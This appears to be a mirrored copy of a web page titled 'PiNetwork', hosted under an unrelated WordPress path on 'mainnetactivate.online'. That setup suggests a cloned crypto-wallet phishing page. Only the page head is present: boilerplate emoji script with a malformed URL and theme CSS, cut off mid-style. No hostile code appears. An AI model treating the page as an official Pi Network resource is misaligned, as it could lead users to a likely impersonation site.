

<file: index.html>
<!doctype html>
<html lang="en-US" class="no-js">


<!-- Mirrored from mainnetactivate.online/wp-content/pi/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 27 Aug 2024 06:00:58 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	<title>PiNetwork</title>
	<meta name="robots" content="max-image-preview:large">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com/">
	<link rel="alternate" type="application/rss+xml" title=" Network &raquo; Feed" href="#">
	<link rel="alternate" type="application/rss+xml" title=" Network &raquo; Comments Feed" href="#">
	<script type="text/javascript">
		window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/.walet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b83f79ee4c56df548cbba7f349d0a40b" } };
		/*! This file is auto-generated */
		!function (i, n) { var o, s, e; function c(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function p(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data), r = (e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0), new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data)); return t.every(function (e, t) { return e === r[t] }) } function u(e, t, n) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\uddfa\ud83c\uddf3", "\ud83c\uddfa\u200b\ud83c\uddf3") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !n(e, "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff", "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff") }return !1 } function f(e, t, n) { var r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : i.createElement("canvas"), a = r.getContext("2d", { willReadFrequently: !0 }), o = (a.textBaseline = "top", a.font = "600 32px Arial", {}); return e.forEach(function (e) { o[e] = t(a, e, n) }), o } function t(e) { var t = i.createElement("script"); t.src = e, t.defer = !0, i.head.appendChild(t) } "undefined" != typeof Promise && (o = "wpEmojiSettingsSupports", s = ["flag", "emoji"], n.supports = { everything: !0, everythingExceptFlag: !0 }, e = new Promise(function (e) { i.addEventListener("DOMContentLoaded", e, { once: !0 }) }), new Promise(function (t) { var n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), p.toString()].join(",") + "));", r = new Blob([e], { type: "text/javascript" }), a = new Worker(URL.createObjectURL(r), { name: "wpTestEmojiSupports" }); return void (a.onmessage = function (e) { c(n = e.data), a.terminate(), t(n) }) } catch (e) { } c(n = f(s, u, p)) } t(n) }).then(function (e) { for (var t in e) n.supports[t] = e[t], n.supports.everything = n.supports.everything && n.supports[t], "flag" !== t && (n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && n.supports[t]); n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && !n.supports.flag, n.DOMReady = !1, n.readyCallback = function () { n.DOMReady = !0 } }).then(function () { return e }).then(function () { var e; n.supports.everything || (n.readyCallback(), (e = n.source || {}).concatemoji ? t(e.concatemoji) : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji))) })) }((window, document), window._wpemojiSettings);
	</script>
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
	<link rel="stylesheet" id="wp-block-library-css" href="css/style.min.css" type="text/css" media="all">
	<style id="classic-theme-styles-inline-css" type="text/css">
		/*! This file is auto-generated */
		.wp-block-button__link {
			color: #fff;
			background-color: #32373c;
			border-radius: 9999px;
			box-shadow: none;
			text-decoration: none;
			padding: calc(.667em + 2px) calc(1.333em + 2px);
			font-size: 1.125em
		}

		.wp-block-file__button {
			background: #32373c;
			color: #fff;
			text-decoration: none
		}
	</style>
	<style id="global-styles-inline-css" type="text/css">
		body {
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
			--wp--preset--spacing--20: 0.44rem;
			--wp--preset--spacing--30: 0.67rem;
			--wp--preset--spacing--40: 1rem;
			--wp--preset--spacing--50: 1.5rem;
			--wp--preset--spacing--60: 2.25rem;
			--wp--preset--spacing--70: 3.38rem;
			--wp--preset--spacing--80: 5.06rem;
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
			--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
		}

		:where(.is-layout-flex) {
			gap: 0.5em;
		}

		:where(.is-layout-grid) {
			gap: 0.5em;
		}

		body .is-layout-flow>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		body .is-layout-flow>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		body .is-layout-flow>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		body .is-layout-constrained>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		body .is-layout-constrained>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
			max-width: var(--wp--style--global--content-size);
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained>.alignwide {
			max-width: var(--wp--style--global--wide-size);
		}

		body .is-layout-flex {
			display: flex;
		}

		body .is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		body .is-layout-flex>* {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		body .is-layout-grid>* {
			margin: 0;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		.wp-block-navigation a:where(:not(.wp-element-button)) {
			color: inherit;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		.wp-block-pullquote {
			font-size: 1.5em;
			line-height: 1.6;
		}
	</style>
	<link rel="stylesheet" id="font-awesome-css" href="css/font-awesome.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="salient-grid-system-legacy-css" href="css/grid-system-legacy.css" type="text/css" media="all">
	<link rel="stylesheet" id="main-styles-css" href="css/style.css" type="text/css" media="all">
	<style id="main-styles-inline-css" type="text/css">
		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-Light.woff') format('woff');
			font-weight: 300;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-Regular.woff') format('woff');
			font-weight: 400;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-SemiBold.woff') format('woff');
			font-weight: 600;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-Bold.woff') format('woff');
			font-weight: 700;
			font-style: normal;
		}
	</style>
	<link rel="stylesheet" id="responsive-css" href="css/responsive.css" type="text/css" media="all">
	<link rel="stylesheet" id="skin-material-css" href="css/skin-material.css" type="text/css" media="all">
	<link rel="stylesheet" id="salient-wp-menu-dynamic-css" href="css/menu-dynamic.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-icons-css" href="css/elementor-icons.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend-lite.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="swiper-css" href="css/swiper.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-post-6697-css" href="css/post-6697.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-global-css" href="css/global.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-post-6730-css" href="css/post-6730.css" type="text/css" media="all">
	<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="dynamic-css-css" href="css/salient-dynamic-styles.css" type="text/css" media="all">
	<style id="dynamic-css-inline-css" type="text/css">
		.no-rgba #header-space {
			display: none;
		}

		@media only screen and (max-width:999px) {
			body #header-space[data-header-mobile-fixed="1"] {
				display: none;
			}

			#header-outer[data-mobile-fixed="false"] {
				position: absolute;
			}
		}

		@media only screen and (max-width:999px) {
			body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]) {
				display: block !important;
				margin-bottom: -50px;
			}

			#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"] {
				display: none;
			}
		}

		@media only screen and (min-width:1000px) {
			#header-space {
				display: none;
			}

			.nectar-slider-wrap.first-section,
			.parallax_slider_outer.first-section,
			.full-width-content.first-section,
			.parallax_slider_outer.first-section .swiper-slide .content,
			.nectar-slider-wrap.first-section .swiper-slide .content,
			#page-header-bg,
			.nder-page-header,
			#page-header-wrap,
			.full-width-section.first-section {
				margin-top: 0 !important;
			}

			body #page-header-bg,
			body #page-header-wrap {
				height: 106px;
			}

			body #search-outer {
				z-index: 100000;
			}
		}

		@media only screen and (min-width:1000px) {

			#page-header-wrap.fullscreen-header,
			#page-header-wrap.fullscreen-header #page-header-bg,
			html:not(.nectar-box-roll-loaded) .nectar-box-roll>#page-header-bg.fullscreen-header,
			.nectar_fullscreen_zoom_recent_projects,
			#nectar_fullscreen_rows:not(.afterLoaded)>div {
				height: 100vh;
			}

			.wpb_row.vc_row-o-full-height.top-level,
			.wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: 100vh;
			}

			#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,
			#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap {
				padding-top: 78px;
			}

			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container {
				height: calc(100vh + 2px) !important;
			}

			.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container {
				height: calc(100vh - 30px) !important;
			}
		}

		@media only screen and (max-width:999px) {

			#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,
			#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap {
				padding-top: 34px;
			}

			.vc_row.top-level.full-width-section:not(.full-width-ns)>.span_12,
			#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap {
				padding-top: 24px;
			}
		}

		@media only screen and (max-width:690px) {
			.vc_row.top-level.full-width-section:not(.full-width-ns)>.span_12 {
				padding-top: 34px;
			}

